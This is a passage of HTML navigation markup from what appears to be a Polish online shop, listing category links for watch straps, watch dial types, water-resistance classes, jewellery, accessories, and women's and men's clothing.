class="nav-link --l3" >Tworzywo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Stal-szlachetna-21622.html" target="_self" title="Stal szlachetna" class="nav-link --l3" >Stal szlachetna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Skora-21627.html" target="_self" title="Skóra" class="nav-link --l3" >Skóra</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Gumowy-21633.html" target="_self" title="Gumowy" class="nav-link --l3" >Gumowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Ceramiczna-21640.html" target="_self" title="Ceramiczna" class="nav-link --l3" >Ceramiczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Drewniany-21669.html" target="_self" title="Drewniany" class="nav-link --l3" >Drewniany</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tytanowa-21671.html" target="_self" title="Tytanowa" class="nav-link --l3" >Tytanowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_silikon-21717.html" target="_self" title="silikon" class="nav-link --l3" >silikon</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Stal-nierdzewna-21744.html" target="_self" title="Stal nierdzewna" class="nav-link --l3" >Stal nierdzewna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tworzy-21772.html" target="_self" title="Tworzy" class="nav-link --l3" >Tworzy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Bialy-21953.html" target="_self" title="Biały" class="nav-link --l3" >Biały</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html" target="_self" title="Kształt Tarczy Zegarka" class="nav-link --l2" >Kształt Tarczy Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html" target="_self" title="Kształt Tarczy Zegarka" class="nav-link --l2" >Kształt Tarczy Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowa-21607.html" target="_self" title="Wskazówkowa" class="nav-link --l3" >Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Analogowa-21623.html" target="_self" title="Analogowa" class="nav-link --l3" >Analogowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowo-elektroniczna-21636.html" target="_self" title="Wskazówkowo-elektroniczna" class="nav-link --l3" >Wskazówkowo-elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Elektroniczna-21652.html" target="_self" title="Elektroniczna" class="nav-link --l3" >Elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Cyfrowa-21667.html" target="_self" title="Cyfrowa" class="nav-link --l3" >Cyfrowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_analogowo-cyfrowy-21687.html" target="_self" title="analogowo-cyfrowy" class="nav-link --l3" >analogowo-cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowo-Elektroniczna-26167.html" target="_self" title="Wskazówkowo - Elektroniczna" class="nav-link --l3" >Wskazówkowo - Elektroniczna</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html" target="_self" title="Klasa wodoszczelności Zegarka" class="nav-link --l2" >Klasa wodoszczelności Zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html" target="_self" title="Klasa wodoszczelności Zegarka" class="nav-link --l2" >Klasa wodoszczelności Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR30-21610.html" target="_self" title="WR30" class="nav-link --l3" >WR30</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR50-21625.html" target="_self" title="WR50" class="nav-link --l3" >WR50</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR100-21629.html" target="_self" title="WR100" class="nav-link --l3" >WR100</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP67-21677.html" target="_self" title="IP67" class="nav-link --l3" >IP67</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP68-21678.html" target="_self" title="IP68" class="nav-link --l3" >IP68</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR200-21686.html" target="_self" title="WR200" class="nav-link --l3" >WR200</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-68-21688.html" target="_self" title="IP 68" class="nav-link --l3" >IP 68</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-67-21689.html" target="_self" title="IP 67" class="nav-link --l3" >IP 67</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-65-21703.html" target="_self" title="IP 65" class="nav-link --l3" >IP 65</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP65-21704.html" target="_self" title="IP65" class="nav-link --l3" >IP65</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR30-3-ATM-odporny-na-zachlapania-21705.html" target="_self" title="WR30 = 3 ATM / odporny na zachlapania" class="nav-link --l3" >WR30 = 3 ATM / odporny na zachlapania</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_Wodoszczelnosc-WR50-21771.html" target="_self" title="Wodoszczelność WR50" class="nav-link --l3" >Wodoszczelność WR50</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_30-21774.html" target="_self" title="30" class="nav-link --l3" >30</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self" title="Akcesoria, Etui, Biżuteria" class="nav-link --l1" >Akcesoria, Etui, Biżuteria</a><button class="nav-link-expand" type="button" aria-label="Akcesoria, Etui, Biżuteria, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self" title="Akcesoria, Etui, Biżuteria" class="nav-link --l1" >Akcesoria, Etui, Biżuteria</a></li><li class="nav-item"><a  href="/bizuteria" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/bizuteria" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Bransoletki-4436.html" target="_self" title="Bransoletki" class="nav-link --l3" >Bransoletki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Opaski-na-wlosy-3537.html" target="_self" title="Opaski na włosy" class="nav-link --l3" >Opaski na włosy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Pierscionki-4437.html" target="_self" title="Pierścionki" class="nav-link --l3" >Pierścionki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-4438.html" target="_self" title="Kolczyki" class="nav-link --l3" >Kolczyki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Naszyjniki-4439.html" target="_self" title="Naszyjniki" class="nav-link --l3" >Naszyjniki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Broszki-4470.html" target="_self" title="Broszki" class="nav-link --l3" >Broszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszka-5562.html" target="_self" title="Zawieszka" class="nav-link --l3" >Zawieszka</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Spinki-do-mankietow-6499.html" target="_self" title="Spinki do mankietów" class="nav-link --l3" >Spinki do mankietów</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-Damskie-21281.html" target="_self" title="Kolczyki Damskie" class="nav-link --l3" >Kolczyki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zestawy-bizuterii-Damskie-21282.html" target="_self" title="Zestawy biżuterii Damskie" class="nav-link --l3" >Zestawy biżuterii Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Wisiorek-Damskie-21283.html" target="_self" title="Wisiorek Damskie" class="nav-link --l3" >Wisiorek Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Wisiorek-Uniwersalne-21284.html" target="_self" title="Wisiorek Uniwersalne" class="nav-link --l3" >Wisiorek Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Buty-Damskie-21285.html" target="_self" title="Buty Damskie" class="nav-link --l3" >Buty Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszki-21286.html" target="_self" title="Zawieszki" class="nav-link --l3" >Zawieszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_KEYRING-Uniwersalne-21291.html" target="_self" title="KEYRING Uniwersalne" class="nav-link --l3" >KEYRING Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_NECKLACE-BRACELET-Uniwersalne-21294.html" target="_self" title="NECKLACE BRACELET Uniwersalne" class="nav-link --l3" >NECKLACE BRACELET Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_LACE-Damskie-21295.html" target="_self" title="LACE Damskie" class="nav-link --l3" >LACE Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Lancuszek-Meskie-21296.html" target="_self" title="Łańcuszek Męskie" class="nav-link --l3" >Łańcuszek Męskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_JEWELS-SET-Damskie-26177.html" target="_self" title="JEWELS SET Damskie" class="nav-link --l3" >JEWELS SET Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-Uniwersalne-26178.html" target="_self" title="Kolczyki Uniwersalne" class="nav-link --l3" >Kolczyki Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszka-Uniwersalne-26179.html" target="_self" title="Zawieszka Uniwersalne" class="nav-link --l3" >Zawieszka Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_CORD-Damskie-26180.html" target="_self" title="CORD Damskie" class="nav-link --l3" >CORD Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyk-Meskie-26192.html" target="_self" title="Kolczyk Męskie" class="nav-link --l3" >Kolczyk Męskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_BODY-CHAIN-Damskie-26193.html" target="_self" title="BODY CHAIN Damskie" class="nav-link --l3" >BODY CHAIN Damskie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/akcesoria-dla-domu" target="_self" title="Dla domu" class="nav-link --l2" >Dla domu</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/akcesoria-dla-domu" target="_self" title="Dla domu" class="nav-link --l2" >Dla domu</a></li><li class="nav-item"><a  href="/akcesoria-szkatulki" target="_self" title="Świece zapachowe" class="nav-link --l3" >Świece zapachowe</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Stolki-dekoracyjne-2167.html" target="_self" title="Stołki dekoracyjne" class="nav-link --l3" >Stołki dekoracyjne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Skory-Dekoracyjne-2166.html" target="_self" title="Skóry Dekoracyjne" class="nav-link --l3" >Skóry Dekoracyjne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Scyzoryki-6427.html" target="_self" title="Scyzoryki" class="nav-link --l3" >Scyzoryki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Dywany-i-narzuty-futrzane-7412.html" target="_self" title="Dywany i narzuty futrzane" class="nav-link --l3" >Dywany i narzuty futrzane</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Nakladki-na-siedziska-7413.html" target="_self" title="Nakładki na siedziska " class="nav-link --l3" >Nakładki na siedziska </a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Parasole-541.html" target="_self" title="Parasole" class="nav-link --l2" >Parasole</a></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Reczniki-6620.html" target="_self" title="Ręczniki" class="nav-link --l2" >Ręczniki</a></li><li class="nav-item"><a  href="/kosmetyki" target="_self" title="Kosmetyki" class="nav-link --l2" >Kosmetyki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/kosmetyki" target="_self" title="Kosmetyki" class="nav-link --l2" >Kosmetyki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Kosmetyki_Pielegnacja-torebek-4473.html" target="_self" title="Pielęgnacja torebek" class="nav-link --l3" >Pielęgnacja torebek</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura-5556.html" target="_self" title="Dla Biura" class="nav-link --l2" >Dla Biura</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura-5556.html" target="_self" title="Dla Biura" class="nav-link --l2" >Dla Biura</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Podstawki-na-ksiazki-5557.html" target="_self" title="Podstawki na książki" class="nav-link --l3" >Podstawki na książki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Dlugopisy-6445.html" target="_self" title="Długopisy" class="nav-link --l3" >Długopisy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Organizator-biurowy-6483.html" target="_self" title="Organizator biurowy" class="nav-link --l3" >Organizator biurowy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Notesy-26184.html" target="_self" title="Notesy" class="nav-link --l3" >Notesy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce-2599.html" target="_self" title="Etui | Breloki | Pokrowce" class="nav-link --l2" >Etui | Breloki | Pokrowce</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce-2599.html" target="_self" title="Etui | Breloki | Pokrowce" class="nav-link --l2" >Etui | Breloki | Pokrowce</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-na-dlugopis-2596.html" target="_self" title="Etui na długopis" class="nav-link --l3" >Etui na długopis</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-Na-karty-i-Dokumenty-2600.html" target="_self" title="Etui Na karty i Dokumenty" class="nav-link --l3" >Etui Na karty i Dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-i-Breloki-do-kluczy-2606.html" target="_self" title="Etui i Breloki do kluczy " class="nav-link --l3" >Etui i Breloki do kluczy </a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Kosmetyczki-i-szkatulki-532.html" target="_blank" title="Kosmetyczki i szkatułki" class="nav-link --l3" >Kosmetyczki i szkatułki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-na-okulary-5457.html" target="_self" title="Etui na okulary" class="nav-link --l3" >Etui na okulary</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Pokrowce-na-tablet-6372.html" target="_self" title="Pokrowce na tablet" class="nav-link --l3" >Pokrowce na tablet</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Smycze-6443.html" target="_self" title="Smycze" class="nav-link --l3" >Smycze</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-BajuBaj-20689.html" target="_self" title="Etui BajuBaj" class="nav-link --l3" >Etui BajuBaj</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Piorniki-20702.html" target="_self" title="Piórniki" class="nav-link --l3" >Piórniki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Uniwersalne-21001.html" target="_self" title="Uniwersalne" class="nav-link --l3" >Uniwersalne</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon-6302.html" target="_self" title="Etui na Telefon" class="nav-link --l2" >Etui na Telefon</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon-6302.html" target="_self" title="Etui na Telefon" class="nav-link --l2" >Etui na Telefon</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Samsung-6310.html" target="_self" title="Samsung" class="nav-link --l3" >Samsung</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_iPhone-6311.html" target="_self" title="iPhone" class="nav-link --l3" >iPhone</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Uniwersalne-etui-6382.html" target="_self" title="Uniwersalne etui" class="nav-link --l3" >Uniwersalne etui</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Na-tablet-21059.html" target="_self" title="Na tablet" class="nav-link --l3" >Na tablet</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Kosmetyczki-Podrozne-9638.html" target="_self" title="Kosmetyczki Podróżne" class="nav-link --l2" >Kosmetyczki Podróżne</a></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Paski-do-zegarkow-19359.html" target="_self" title="Paski do zegarków" class="nav-link --l2" >Paski do zegarków</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow-25753.html" target="_self" title="Biżuteria i ozdoby do włosów" class="nav-link --l2" >Biżuteria i ozdoby do włosów</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow-25753.html" target="_self" title="Biżuteria i ozdoby do włosów" class="nav-link --l2" >Biżuteria i ozdoby do włosów</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Broszki-25754.html" target="_self" title="Broszki" class="nav-link --l3" >Broszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Fascynatory-25779.html" target="_self" title="Fascynatory" class="nav-link --l3" >Fascynatory</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Ozdoby-do-wlosow-26203.html" target="_self" title="Ozdoby do włosów" class="nav-link --l3" >Ozdoby do włosów</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/dla-niej" target="_self" title="Ona ♀️" class="nav-link --l1" >Ona ♀️</a><button class="nav-link-expand" type="button" aria-label="Ona ♀️, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dla-niej" target="_self" title="Ona ♀️" class="nav-link --l1" >Ona ♀️</a></li><li class="nav-item empty"><a  href="/damskie-akcesoria" target="_self" title="Akcesoria" class="nav-link --l2" >Akcesoria</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Baleriny-19315.html" target="_self" title="Baleriny" class="nav-link --l2" >Baleriny</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Bezrekawniki-21210.html" target="_self" title="Bezrękawniki" class="nav-link --l2" >Bezrękawniki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Bizuteria-21314.html" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item empty"><a  href="/bielizna-damska" target="_self" title="Bielizna" class="nav-link --l2" >Bielizna</a></li><li class="nav-item empty"><a  href="/bluza-damska" target="_self" title="Bluzy" class="nav-link --l2" >Bluzy</a></li><li class="nav-item empty"><a  href="/buty-damskie" target="_self" title="Buty" class="nav-link --l2" >Buty</a></li><li class="nav-item empty"><a  href="/klasyczne-damskie-buty" target="_self" title="Buty Klasyczne" class="nav-link --l2" >Buty Klasyczne</a></li><li class="nav-item empty"><a  href="/damskie-czapki" target="_self" title="Czapki" class="nav-link --l2" >Czapki</a></li><li class="nav-item empty"><a  href="/jeansy-damskie" target="_self" title="Jeansy" class="nav-link --l2" >Jeansy</a></li><li class="nav-item empty"><a  href="/damskie-klapki" target="_self" title="Klapki" class="nav-link --l2" >Klapki</a></li><li class="nav-item empty"><a  href="/kamizelka-damska" target="_self" title="Kamizelki" class="nav-link --l2" >Kamizelki</a></li><li class="nav-item empty"><a  href="/kostium-damski" target="_self" title="Kostiumy" class="nav-link --l2" >Kostiumy</a></li><li class="nav-item empty"><a  href="/koszula-damska" target="_self" title="Koszule" class="nav-link --l2" >Koszule</a></li><li class="nav-item empty"><a  href="/damski-sweter" target="_self" title="Swetry" class="nav-link --l2" >Swetry</a></li><li class="nav-item empty"><a  href="/koszulka-polo-damska" target="_self" title="Koszulki Polo" class="nav-link --l2" >Koszulki Polo</a></li><li class="nav-item empty"><a  href="/podkoszulka-damska" target="_self" title="Koszulki t-shirt" class="nav-link --l2" >Koszulki t-shirt</a></li><li class="nav-item empty"><a  href="/kurtka-damska" target="_self" title="Kurtki i Marynarki" class="nav-link --l2" >Kurtki i Marynarki</a></li><li class="nav-item empty"><a  href="/kurtka-zimowa-damska" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li><li class="nav-item empty"><a  href="/obuwie-sportowe-damskie" target="_self" title="Obuwie sportowe" class="nav-link --l2" >Obuwie sportowe</a></li><li class="nav-item empty"><a  href="/damski-pasek" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item empty"><a  href="/damski-portfel" target="_self" title="Portfele" class="nav-link --l2" >Portfele</a></li><li class="nav-item empty"><a  href="/damskie-sandaly" target="_self" title="Sandały" class="nav-link --l2" >Sandały</a></li><li class="nav-item empty"><a  href="/spodnie-damskie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item empty"><a  href="/spodnice" target="_self" title="Spódnice" class="nav-link --l2" >Spódnice</a></li><li class="nav-item empty"><a  href="/damski-stroj-kapielowy" target="_self" title="Stroje Kąpielowe" class="nav-link --l2" >Stroje Kąpielowe</a></li><li class="nav-item empty"><a  href="/sukienki" target="_self" title="Sukienki" class="nav-link --l2" >Sukienki</a></li><li class="nav-item empty"><a  href="/szalik-damski" target="_self" title="Szaliki" class="nav-link --l2" >Szaliki</a></li><li class="nav-item empty"><a  href="/torby-damskie" target="_self" title="Torebki" class="nav-link --l2" >Torebki</a></li><li class="nav-item empty"><a  href="/listonoszki-damskie" target="_self" title="Torebki na ramie" class="nav-link --l2" >Torebki na ramie</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Plecaki-9636.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Torby-19302.html" target="_self" title="Torby" class="nav-link --l2" >Torby</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Spodenki-19309.html" target="_self" title="Spodenki" class="nav-link --l2" >Spodenki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Kosmetyczki-19314.html" target="_self" title="Kosmetyczki" class="nav-link --l2" >Kosmetyczki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Podkoszulki-z-dlugim-rekawem-19323.html" target="_self" title="Podkoszulki z długim rękawem" class="nav-link --l2" >Podkoszulki z długim rękawem</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Okulary-przeciwsloneczne-27288.html" target="_self" title="Okulary przeciwsłoneczne" class="nav-link --l2" >Okulary przeciwsłoneczne</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Dresy-damskie-27415.html" target="_self" title="Dresy damskie" class="nav-link --l2" >Dresy damskie</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/dla-niego" target="_self" title="On ♂️" class="nav-link --l1" >On ♂️</a><button class="nav-link-expand" type="button" aria-label="On ♂️, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dla-niego" target="_self" title="On ♂️" class="nav-link --l1" >On ♂️</a></li><li class="nav-item empty"><a  href="/spodnie-meskie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item empty"><a  href="/meskie-bluzy" target="_self" title="Bluzy" class="nav-link --l2" >Bluzy</a></li><li class="nav-item empty"><a  href="/meska-koszula" target="_self" title="Koszule" class="nav-link --l2" >Koszule</a></li><li class="nav-item empty"><a  href="/jeansy-meskie" target="_self" title="Jeansy" class="nav-link --l2" >Jeansy</a></li><li class="nav-item empty"><a  href="/meski-podkoszulek" target="_self" title="Koszulki t-shirt" class="nav-link --l2" >Koszulki t-shirt</a></li><li class="nav-item empty"><a  href="/meska-koszulka-polo" target="_self" title="Koszulki Polo" class="nav-link --l2" >Koszulki Polo</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kurtki-zimowe-19296.html" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li><li class="nav-item empty"><a  href="/meska-kurtka" target="_self" title="Kurtki i marynarki" class="nav-link --l2" >Kurtki i marynarki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Stroje-Kapielowe-19298.html" target="_self" title="Stroje Kąpielowe" class="nav-link --l2" >Stroje Kąpielowe</a></li><li class="nav-item empty"><a  href="/meskie-obuwie-sportowe" target="_self" title="Obuwie sportowe" class="nav-link --l2" >Obuwie sportowe</a></li><li class="nav-item empty"><a  href="/bielizna-meska" target="_self" title="Bielizna" class="nav-link --l2" >Bielizna</a></li><li class="nav-item empty"><a  href="/raportowki-meskie" target="_self" 